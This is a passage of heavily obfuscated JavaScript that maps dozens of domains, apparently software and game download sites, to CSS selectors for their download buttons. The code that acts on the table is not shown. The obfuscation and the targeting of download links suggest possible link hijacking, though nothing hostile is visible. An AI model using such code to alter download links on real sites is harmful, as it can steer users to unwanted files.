0x3abe32(0x37b)+a0_0x3abe32(0x43a)+a0_0x3abe32(0x330)+'n']=['.so'+'ft-'+'t\x20.'+a0_0x3abe32(0x40e)+a0_0x3abe32(0x23c)+'x\x20a'],a0_0x3bf00a[a0_0x3abe32(0x304)+a0_0x3abe32(0x1f0)+a0_0x3abe32(0x259)+'cn']=['.bo'+a0_0x3abe32(0x200)+a0_0x3abe32(0x3fa)+a0_0x3abe32(0x17b)+a0_0x3abe32(0x10e)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x3b3)+a0_0x3abe32(0xba)+a0_0x3abe32(0xe6)+a0_0x3abe32(0xd2)]=['.in'+a0_0x3abe32(0x2bf)+a0_0x3abe32(0x195)+a0_0x3abe32(0x393)+a0_0x3abe32(0xcc)+a0_0x3abe32(0x318)+'own'+a0_0x3abe32(0x39b)+a0_0x3abe32(0x28d)+'x\x20a'],a0_0x3bf00a[a0_0x3abe32(0x46b)+'ack'+a0_0x3abe32(0x30b)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2f9)+'ft-'+a0_0x3abe32(0x128)+'o\x20.'+a0_0x3abe32(0x18a)+a0_0x3abe32(0xe9)+a0_0x3abe32(0x344)+'a'],a0_0x3bf00a['www'+'.we'+a0_0x3abe32(0x11e)+'sha'+'re.'+a0_0x3abe32(0xd2)]=['#di'+'nfo'+'\x20#d'+a0_0x3abe32(0x40e)+a0_0x3abe32(0x1e4)],a0_0x3bf00a[a0_0x3abe32(0x1f8)+'eb2'+'0sh'+a0_0x3abe32(0x345)+a0_0x3abe32(0x3eb)+'m']=['#so'+a0_0x3abe32(0x46d)+a0_0x3abe32(0x128)+a0_0x3abe32(0x39a)+a0_0x3abe32(0x18a)+'n_b'+'ox\x20'+a0_0x3abe32(0x425)+a0_0x3abe32(0x2db)+a0_0x3abe32(0x3f4)+a0_0x3abe32(0x135)+a0_0x3abe32(0x1af)+'btn'+')'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.cn'+a0_0x3abe32(0x1bc)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x408)+'ow_'+a0_0x3abe32(0x379)+'sho'+'w_l'+a0_0x3abe32(0x20e)+a0_0x3abe32(0x42d),a0_0x3abe32(0xac)+a0_0x3abe32(0x29e)+a0_0x3abe32(0xb7)+'bad'+'\x20#b'+'dxz'+'a',a0_0x3abe32(0x2ee)+a0_0x3abe32(0x46d)+'lev'+a0_0x3abe32(0x1b7)+'a'],a0_0x3bf00a['mip'+a0_0x3abe32(0x27b)+a0_0x3abe32(0x1bc)+'.co'+'m']=[a0_0x3abe32(0x2c9)+'gam'+a0_0x3abe32(0x1eb)+'dow'+a0_0x3abe32(0xe9)+a0_0x3abe32(0x344)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x3ce)+a0_0x3abe32(0x42e)+a0_0x3abe32(0x4b5)+a0_0x3abe32(0x420)+'com']=['.Gm'+a0_0x3abe32(0x128)+a0_0x3abe32(0x256)+a0_0x3abe32(0x411)+a0_0x3abe32(0xe9)+a0_0x3abe32(0x344)+'.bt'+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0x483)+a0_0x3abe32(0x23d)+a0_0x3abe32(0x37d)+a0_0x3abe32(0x18d)+a0_0x3abe32(0x3eb)+'m']=['.u-'+a0_0x3abe32(0x124)+a0_0x3abe32(0x237)+a0_0x3abe32(0x2fa)+a0_0x3abe32(0x18a)+'n\x20\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x415)+a0_0x3abe32(0xe3)+a0_0x3abe32(0x3ad)+a0_0x3abe32(0x3eb)+'m']=['#di'+a0_0x3abe32(0x167)+'\x20\x20#'+'dbt'+a0_0x3abe32(0x454)+'a'],a0_0x3bf00a[a0_0x3abe32(0x4ab)+a0_0x3abe32(0x351)+'aiy'+a0_0x3abe32(0x1d9)+'om']=[a0_0x3abe32(0x2c9)+a0_0x3abe32(0x23f)+a0_0x3abe32(0x1eb)+'sof'+a0_0x3abe32(0x10e)+'tn-'+a0_0x3abe32(0xf0)+a0_0x3abe32(0x347)+'not'+a0_0x3abe32(0x14b)+'p_d'+a0_0x3abe32(0x2a0)+a0_0x3abe32(0x158)+'n)'],a0_0x3bf00a[a0_0x3abe32(0x1b5)+a0_0x3abe32(0x3e3)+a0_0x3abe32(0x49a)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x2c1)+'me-'+'mai'+a0_0x3abe32(0x1e8)+'gam'+a0_0x3abe32(0x247)+a0_0x3abe32(0x2a0)+'_bt'+a0_0x3abe32(0x3e5)+a0_0x3abe32(0x3c7)+a0_0x3abe32(0x44f)+a0_0x3abe32(0x1d7)+'dow'+a0_0x3abe32(0xe9)+a0_0x3abe32(0x43e)],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x48a)+a0_0x3abe32(0x3f6)+a0_0x3abe32(0x1bb)+'om']=[a0_0x3abe32(0x2fb)+a0_0x3abe32(0x3dc)+'d-l'+a0_0x3abe32(0x32d)+a0_0x3abe32(0x2a0)+'btn'+a0_0x3abe32(0xab)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x41a)+a0_0x3abe32(0x10c)+'cn']=['.d_'+a0_0x3abe32(0x23f)+a0_0x3abe32(0x1eb)+a0_0x3abe32(0x11d)+a0_0x3abe32(0x2a0)],a0_0x3bf00a[a0_0x3abe32(0x122)+'huz'+a0_0x3abe32(0x2ed)+a0_0x3abe32(0x341)+a0_0x3abe32(0x37f)+'om']=[a0_0x3abe32(0x302)+a0_0x3abe32(0x27d)+a0_0x3abe32(0x147)+a0_0x3abe32(0x2fa)+a0_0x3abe32(0x18a)+'n\x20a',a0_0x3abe32(0x470)+a0_0x3abe32(0x2e7)+a0_0x3abe32(0x3c0)+a0_0x3abe32(0x18a)+a0_0x3abe32(0x137)+a0_0x3abe32(0x18a)+'nbt'+'n\x20'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x9b)+a0_0x3abe32(0x26b)+a0_0x3abe32(0x2b1)+a0_0x3abe32(0x2d8)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2fb)+a0_0x3abe32(0x3dc)+'d-l'+a0_0x3abe32(0x44e)+a0_0x3abe32(0x370)+'a',a0_0x3abe32(0x470)+a0_0x3abe32(0x2e7)+'ox-'+'dow'+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0x2d6)+a0_0x3abe32(0x45e)+a0_0x3abe32(0x1c6)+'cn']=[a0_0x3abe32(0x2c1)+'me-'+a0_0x3abe32(0x453)+a0_0x3abe32(0x48f)+a0_0x3abe32(0x3d3)+'zBt'+a0_0x3abe32(0x3e5)],a0_0x3bf00a['www'+a0_0x3abe32(0x2c7)+a0_0x3abe32(0x9a)+a0_0x3abe32(0x173)+'.co'+'m']=[a0_0x3abe32(0x2a9)+a0_0x3abe32(0x2a1)+a0_0x3abe32(0x411)+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0x483)+a0_0x3abe32(0x2e5)+'fuw'+a0_0x3abe32(0x1a2)+'om']=[a0_0x3abe32(0x3eb)+a0_0x3abe32(0x253)+a0_0x3abe32(0x2a4)+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x297)],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x408)+a0_0x3abe32(0x2bc)+a0_0x3abe32(0x343)+'dao'+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x142)+a0_0x3abe32(0x4a8)+a0_0x3abe32(0x3d5)+a0_0x3abe32(0x1da)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xd9)+a0_0x3abe32(0x449)+'yua'+'nda'+'o.c'+'om']=[a0_0x3abe32(0x2c1)+'meI'+a0_0x3abe32(0x167)+a0_0x3abe32(0x2eb)+'\x20a'],a0_0x3bf00a['www'+a0_0x3abe32(0x3ea)+a0_0x3abe32(0x40a)+a0_0x3abe32(0x2ad)+a0_0x3abe32(0xd2)]=['.do'+'wn-'+'btn'+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x1f8)+'in7'+a0_0x3abe32(0x30c)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x426)+a0_0x3abe32(0x392)+'\x20a'],a0_0x3bf00a['www'+a0_0x3abe32(0x408)+a0_0x3abe32(0x48d)+'edi'+a0_0x3abe32(0x1bd)+a0_0x3abe32(0x285)]=[a0_0x3abe32(0x411)+'n_b'+a0_0x3abe32(0x344)+'a'],a0_0x3bf00a[a0_0x3abe32(0xd9)+a0_0x3abe32(0x41b)+a0_0x3abe32(0x226)+'itu'+'.ne'+'t']=[a0_0x3abe32(0x3d9)+a0_0x3abe32(0x2dc)+a0_0x3abe32(0x4ae)+a0_0x3abe32(0x369)+a0_0x3abe32(0x165)+a0_0x3abe32(0x40e)+'\x20a'],a0_0x3bf00a['www'+a0_0x3abe32(0x48a)+'9go'+a0_0x3abe32(0x27b)]=[a0_0x3abe32(0x2a4)+'wnb'+a0_0x3abe32(0x370)+'.do'+a0_0x3abe32(0x1af)+a0_0x3abe32(0x1a8)+'a'],a0_0x3bf00a[a0_0x3abe32(0x1b5)+a0_0x3abe32(0x121)+'o.c'+'n']=['.to'+a0_0x3abe32(0x113)+a0_0x3abe32(0x47a)+'a'],a0_0x3bf00a['www'+a0_0x3abe32(0x385)+a0_0x3abe32(0x1ca)+a0_0x3abe32(0x45c)+a0_0x3abe32(0x295)+'cn']=[a0_0x3abe32(0x13c)+a0_0x3abe32(0x16e)+'\x20li'+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xd9)+'xmt'+a0_0x3abe32(0x1d3)+'com'+a0_0x3abe32(0x27b)]=[a0_0x3abe32(0x2a4)+'wn_'+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x361)+a0_0x3abe32(0x300)+'.cn']=['.bt'+'n_b'+a0_0x3abe32(0x344)+'a'],a0_0x3bf00a[a0_0x3abe32(0xe2)+a0_0x3abe32(0x42b)+a0_0x3abe32(0x34f)+'n']=[a0_0x3abe32(0x2c9)+'gam'+'e\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0xdf)+a0_0x3abe32(0x2c8)+'.co'+'m']=[a0_0x3abe32(0x2a9)+a0_0x3abe32(0x2bf)+a0_0x3abe32(0x344)+'#do'+'wnl'+'oad'+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a['m.1'+'7ut'+a0_0x3abe32(0x21e)+'om']=[a0_0x3abe32(0x496)+a0_0x3abe32(0xde)+'ame'+'\x20.x'+a0_0x3abe32(0xd0)+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.bd'+'l99'+'.co'+'m']=[a0_0x3abe32(0x367)+a0_0x3abe32(0x290)+a0_0x3abe32(0x294)+a0_0x3abe32(0x2da)+a0_0x3abe32(0x2ec)+a0_0x3abe32(0x1dc)+a0_0x3abe32(0x2a0)+a0_0x3abe32(0x376)+'fo\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0x197)+a0_0x3abe32(0x2b9)+a0_0x3abe32(0x402)+'om']=['.d_'+a0_0x3abe32(0x23f)+'e\x20.'+a0_0x3abe32(0x17b)+a0_0x3abe32(0x10e)+a0_0x3abe32(0x446)+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x2d0)+a0_0x3abe32(0x260)+'o9.'+'com']=[a0_0x3abe32(0x2a9)+a0_0x3abe32(0x2bf)+a0_0x3abe32(0x344)+a0_0x3abe32(0xa9)+'wnl'+a0_0x3abe32(0x142)+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xd9)+a0_0x3abe32(0x123)+a0_0x3abe32(0x1b3)+'.co'+'m']=[a0_0x3abe32(0x2f9)+a0_0x3abe32(0x46d)+a0_0x3abe32(0x128)+a0_0x3abe32(0x39a)+'dow'+a0_0x3abe32(0xe9)+a0_0x3abe32(0x344)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x362)+a0_0x3abe32(0x360)+a0_0x3abe32(0x233)+a0_0x3abe32(0xd2)]=['.do'+'wl_'+'lef'+a0_0x3abe32(0x2ec)+'sof'+'t_d'+a0_0x3abe32(0x2a0)+'loa'+a0_0x3abe32(0x12a)],a0_0x3bf00a[a0_0x3abe32(0x312)+a0_0x3abe32(0x462)+'345'+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x47a)+'#bt'+a0_0x3abe32(0x454)+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.34'+a0_0x3abe32(0x2c0)+a0_0x3abe32(0x1a2)+'om']=[a0_0x3abe32(0x13c)+a0_0x3abe32(0x16e)+a0_0x3abe32(0xab)+'\x20a'],a0_0x3bf00a['m.3'+a0_0x3abe32(0x1c4)+'wg.'+'com']=[a0_0x3abe32(0x2a4)+'wn_'+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x441)+'you'+'.cn']=['.ms'+a0_0x3abe32(0x38e)+a0_0x3abe32(0x44e)+a0_0x3abe32(0x1cb)+a0_0x3abe32(0xf0)+'\x20a'],a0_0x3bf00a['www'+a0_0x3abe32(0x264)+a0_0x3abe32(0xe8)+a0_0x3abe32(0x3eb)+a0_0x3abe32(0x122)+'n']=[a0_0x3abe32(0x37a)+a0_0x3abe32(0x33d)+a0_0x3abe32(0x406)+a0_0x3abe32(0xab)+'\x20a','.do'+a0_0x3abe32(0x396)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0x13d)+a0_0x3abe32(0x37c)+a0_0x3abe32(0x3e8)+'om.'+'cn']=[a0_0x3abe32(0x2a4)+'wnB'+'tn\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.vc'+a0_0x3abe32(0x18e)+'cn']=[a0_0x3abe32(0x289)+a0_0x3abe32(0xf9)+'\x20.d'+a0_0x3abe32(0x2a0)+a0_0x3abe32(0x2a7)+a0_0x3abe32(0x12a)],a0_0x3bf00a[a0_0x3abe32(0x187)+a0_0x3abe32(0x332)+'.cn']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x335)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x3ea)+a0_0x3abe32(0x159)+a0_0x3abe32(0x144)+'et']=['.do'+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0x4ab)+'ian'+a0_0x3abe32(0x45d)+'an.'+a0_0x3abe32(0x285)]=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+a0_0x3abe32(0xf0)+a0_0x3abe32(0x32d)+a0_0x3abe32(0x2a0)+'_bt'+'n'],a0_0x3bf00a['www'+'.li'+'ang'+a0_0x3abe32(0x394)+'n.n'+'et']=[a0_0x3abe32(0x13c)+a0_0x3abe32(0x16e)+a0_0x3abe32(0xab)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x249)+'76y'+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0xa9)+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x297)+a0_0x3abe32(0x31b)+a0_0x3abe32(0x1ce)+'s'],a0_0x3bf00a['www'+a0_0x3abe32(0xdf)+a0_0x3abe32(0x3bc)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x2a4)+'wn_'+a0_0x3abe32(0x1a8)+'a\x20'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x26d)+a0_0x3abe32(0x3ba)+'com']=[a0_0x3abe32(0x2a4)+'wnl'+a0_0x3abe32(0x297)+a0_0x3abe32(0x492)+a0_0x3abe32(0x46e)],a0_0x3bf00a[a0_0x3abe32(0x497)+a0_0x3abe32(0xf5)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0xa9)+'wnl'+a0_0x3abe32(0x297)+a0_0x3abe32(0x31b)+a0_0x3abe32(0x1ce)+'s'],a0_0x3bf00a['www'+'.si'+'may'+a0_0x3abe32(0x435)+'et']=[a0_0x3abe32(0x46c)+a0_0x3abe32(0x39c)+a0_0x3abe32(0x2a0)+'\x20a'],a0_0x3bf00a['m.s'+a0_0x3abe32(0x18d)+a0_0x3abe32(0x11f)+'net']=['.so'+a0_0x3abe32(0x46d)+a0_0x3abe32(0x40e)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.tu'+a0_0x3abe32(0x214)+'a.c'+'om']=[a0_0x3abe32(0x45a)+a0_0x3abe32(0x3f9)+'a'],a0_0x3bf00a[a0_0x3abe32(0x1df)+'uya'+'ya.'+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x2e9)+a0_0x3abe32(0x113)+'wn\x20'+'a'],a0_0x3bf00a['www'+a0_0x3abe32(0x302)+a0_0x3abe32(0x19c)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x2c6)+'-bt'+'n\x20p'+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x13d)+a0_0x3abe32(0x2b0)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x3d9)+a0_0x3abe32(0x2dc)+a0_0x3abe32(0x4ae)+a0_0x3abe32(0x369)+a0_0x3abe32(0x165)+a0_0x3abe32(0x40e)+a0_0x3abe32(0xab)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x302)+a0_0x3abe32(0x277)+a0_0x3abe32(0xeb)+'om']=['.do'+'wnb'+'tn\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0x1c2)+a0_0x3abe32(0x472)+a0_0x3abe32(0x34c)+a0_0x3abe32(0x3d8)+a0_0x3abe32(0x308)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x396)+a0_0x3abe32(0x16e)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x122)+a0_0x3abe32(0x35c)+a0_0x3abe32(0x3fe)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0xa9)+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x142)+'\x20a:'+a0_0x3abe32(0x172)+a0_0x3abe32(0x14b)+a0_0x3abe32(0x2ac)+a0_0x3abe32(0x2a0)+a0_0x3abe32(0x158)+'n)'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x22b)+a0_0x3abe32(0x12f)+'9.c'+'om']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+'an',a0_0x3abe32(0x2c1)+'me_'+a0_0x3abe32(0x2fa)+a0_0x3abe32(0x141)+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x362)+a0_0x3abe32(0x1e9)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x2a4)+'wn'],a0_0x3bf00a['www'+a0_0x3abe32(0x458)+'lun'+a0_0x3abe32(0x244)+'.co'+'m']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x396)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0x138)+a0_0x3abe32(0x387)+a0_0x3abe32(0x3fb)+a0_0x3abe32(0x100)+'n.c'+'om']=['.do'+'wnB'+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0x3ca)+a0_0x3abe32(0xda)+a0_0x3abe32(0x3fb)+a0_0x3abe32(0x100)+a0_0x3abe32(0x215)+'om']=[a0_0x3abe32(0x2a4)+'wnB'+'tn\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0xc1)+'y.g'+a0_0x3abe32(0x3fb)+a0_0x3abe32(0x100)+a0_0x3abe32(0x215)+'om']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x396)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0x2df)+a0_0x3abe32(0x2d2)+a0_0x3abe32(0x3fb)+a0_0x3abe32(0x100)+a0_0x3abe32(0x215)+'om']=['.do'+a0_0x3abe32(0x396)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a['dzs'+a0_0x3abe32(0x169)+a0_0x3abe32(0x3fb)+a0_0x3abe32(0x100)+'n.c'+'om']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x396)+'tn\x20'+'a'],a0_0x3bf00a['tyj'+a0_0x3abe32(0x169)+a0_0x3abe32(0x3fb)+a0_0x3abe32(0x100)+'n.c'+'om']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x396)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a['jyy'+a0_0x3abe32(0x24f)+'mlu'+'nta'+a0_0x3abe32(0x215)+'om']=[a0_0x3abe32(0x2a4)+'wnB'+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a['clt'+'f.g'+a0_0x3abe32(0x3fb)+a0_0x3abe32(0x100)+a0_0x3abe32(0x215)+'om']=['.do'+a0_0x3abe32(0x396)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0x156)+'m.g'+'mlu'+a0_0x3abe32(0x100)+a0_0x3abe32(0x215)+'om']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x396)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a['yyy'+a0_0x3abe32(0x1bf)+a0_0x3abe32(0x3fb)+a0_0x3abe32(0x100)+a0_0x3abe32(0x215)+'om']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x396)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0x223)+'gml'+'unt'+a0_0x3abe32(0x1f5)+'com']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x396)+'tn\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0xbd)+a0_0x3abe32(0x3d1)+a0_0x3abe32(0x4a4)+a0_0x3abe32(0x1f5)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x396)+'tn\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0x19e)+a0_0x3abe32(0x3d1)+a0_0x3abe32(0x4a4)+a0_0x3abe32(0x1f5)+'com']=['.do'+a0_0x3abe32(0x396)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0x13b)+a0_0x3abe32(0x3d1)+a0_0x3abe32(0x4a4)+'an.'+a0_0x3abe32(0xd2)]=['.do'+a0_0x3abe32(0x396)+'tn\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0x4b4)+a0_0x3abe32(0x3d1)+'unt'+a0_0x3abe32(0x1f5)+'com']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x396)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0x18e)+a0_0x3abe32(0x3d1)+'unt'+'an.'+'com']=[a0_0x3abe32(0x2a4)+'wnB'+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0x461)+a0_0x3abe32(0x3d1)+a0_0x3abe32(0x4a4)+a0_0x3abe32(0x1f5)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x396)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0x265)+a0_0x3abe32(0x3d1)+'unt'+'an.'+'com']=[a0_0x3abe32(0x2a4)+'wnB'+'tn\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0x381)+a0_0x3abe32(0x3d1)+a0_0x3abe32(0x4a4)+a0_0x3abe32(0x1f5)+'com']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x396)+'tn\x20'+'a'],a0_0x3bf00a['qt.'+a0_0x3abe32(0x3d1)+a0_0x3abe32(0x4a4)+a0_0x3abe32(0x1f5)+a0_0x3abe32(0xd2)]=['.do'+a0_0x3abe32(0x396)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0x3c5)+a0_0x3abe32(0x259)+a0_0x3abe32(0x3d1)+a0_0x3abe32(0x4a4)+'an.'+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x2a4)+'wnB'+'tn\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.pi'+a0_0x3abe32(0x484)+a0_0x3abe32(0x2b1)+a0_0x3abe32(0x42f)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x37a)+a0_0x3abe32(0x33d)+'CLS'+'\x20.a'+a0_0x3abe32(0x280)+a0_0x3abe32(0xc5)],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x2c1)+'me1'+a0_0x3abe32(0x3f3)+'.co'+'m']=['.ga'+a0_0x3abe32(0x486)+'top'+a0_0x3abe32(0x141)+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0x1b5)+a0_0x3abe32(0x294)+a0_0x3abe32(0x286)+a0_0x3abe32(0x10b)+'om']=[a0_0x3abe32(0xa9)+'wnl'+a0_0x3abe32(0x142)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x33e)+a0_0x3abe32(0xef)+a0_0x3abe32(0x408)+a0_0x3abe32(0x27b)]=[a0_0x3abe32(0x411)+a0_0x3abe32(0x4a7)+'st\x20'+a0_0x3abe32(0x423)+'a'],a0_0x3bf00a[a0_0x3abe32(0x249)+'8ha'+a0_0x3abe32(0x48b)+a0_0x3abe32(0x3e8)+'n']=[a0_0x3abe32(0x456)+a0_0x3abe32(0x38b)+a0_0x3abe32(0x18a)+a0_0x3abe32(0x445)+a0_0x3abe32(0x346)+'a'],a0_0x3bf00a['www'+a0_0x3abe32(0x1aa)+a0_0x3abe32(0x10d)+'hua'+a0_0x3abe32(0x27b)]=[a0_0x3abe32(0x456)+a0_0x3abe32(0x38b)+'dow'+'nlo'+a0_0x3abe32(0x346)+'a'],a0_0x3bf00a['sof'+a0_0x3abe32(0x371)+a0_0x3abe32(0x2f0)+a0_0x3abe32(0x191)+a0_0x3abe32(0x310)+'om']=[a0_0x3abe32(0x2a4)+'wn_'+'box'+a0_0x3abe32(0x339)+a0_0x3abe32(0x40e)+'2',a0_0x3abe32(0x2c3)+a0_0x3abe32(0x3c2)+'m\x20a'],a0_0x3bf00a['www'+a0_0x3abe32(0x206)+a0_0x3abe32(0x3b8)+a0_0x3abe32(0x461)+'cn']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+a0_0x3abe32(0x40e)+'_to'+a0_0x3abe32(0xe7)],a0_0x3bf00a[a0_0x3abe32(0x3b5)+a0_0x3abe32(0x383)+a0_0x3abe32(0x422)+a0_0x3abe32(0x27b)]=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x142)+a0_0x3abe32(0x19f)+a0_0x3abe32(0x274)+a0_0x3abe32(0x490)+'ead'+a0_0x3abe32(0x130)+'a'],a0_0x3bf00a[a0_0x3abe32(0x1ee)+a0_0x3abe32(0x455)+a0_0x3abe32(0x39e)+a0_0x3abe32(0x382)+'com']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x396)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a[a0_0x3abe32(0x26a)+a0_0x3abe32(0x1d4)+a0_0x3abe32(0x360)+a0_0x3abe32(0x394)+a0_0x3abe32(0x3eb)+'m']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0xd6)+a0_0x3abe32(0x297)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.43'+a0_0x3abe32(0x3f8)+a0_0x3abe32(0x31c)+a0_0x3abe32(0x3eb)+'m']=['.bt'+a0_0x3abe32(0x105)+a0_0x3abe32(0x41e)+a0_0x3abe32(0x47f)],a0_0x3bf00a[a0_0x3abe32(0x301)+a0_0x3abe32(0x32e)+a0_0x3abe32(0x3be)+a0_0x3abe32(0x45c)+'om']=[a0_0x3abe32(0x2fc)+a0_0x3abe32(0x18a)+a0_0x3abe32(0x403)+'n\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.sh'+'uju'+a0_0x3abe32(0x42a)+'om']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x396)+a0_0x3abe32(0x16e)+'\x20a'],a0_0x3bf00a['m.s'+'huj'+a0_0x3abe32(0xbc)+a0_0x3abe32(0xd2)]=[a0_0x3abe32(0x2a4)+'wnB'+'tns'+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x31d)+a0_0x3abe32(0x438)+a0_0x3abe32(0x15f)+'u.c'+'om']=[a0_0x3abe32(0x2c3)+a0_0x3abe32(0x30a)+'n\x20a'],a0_0x3bf00a[a0_0x3abe32(0x497)+a0_0x3abe32(0xce)+a0_0x3abe32(0x30e)+a0_0x3abe32(0x22d)+'com']=['.li'+a0_0x3abe32(0x487)+a0_0x3abe32(0x370)+'a'],a0_0x3bf00a['www'+a0_0x3abe32(0x261)+a0_0x3abe32(0x241)+a0_0x3abe32(0x42f)+'cn']=['.az'+a0_0x3abe32(0x40e)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0xdc)+'xia'+a0_0x3abe32(0x25e)+a0_0x3abe32(0x27b)]=[a0_0x3abe